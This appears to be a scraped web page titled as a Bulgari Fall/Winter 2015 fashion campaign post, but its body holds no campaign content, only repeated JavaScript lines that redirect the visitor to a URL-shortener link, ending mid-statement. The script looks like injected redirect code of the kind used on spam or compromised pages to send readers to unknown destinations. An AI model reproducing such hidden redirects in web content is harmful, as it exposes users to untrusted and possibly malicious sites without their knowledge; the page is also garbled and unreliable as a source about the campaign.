
Bulgari Fall/Winter 2015 Campaign
September 30, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...